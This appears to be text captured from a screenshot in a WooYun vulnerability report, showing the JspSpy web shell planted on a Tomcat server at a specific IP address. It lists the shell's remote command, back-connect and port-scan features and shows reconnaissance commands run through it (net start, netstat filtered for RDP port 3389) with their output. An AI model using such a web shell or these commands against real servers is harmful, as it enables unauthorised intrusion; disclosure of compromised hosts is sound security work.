 /manager
JspSpy
211.64.8.40:8080/test/index.jsp
211.64.8.40:8080 (211.64.8.40) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Program Files/metadata/proone/Server/Tomcat/webapps/test/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c netstat -ano | findstr "3389"
Execute
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 3552
Don't break my heart~
www.wooyun.org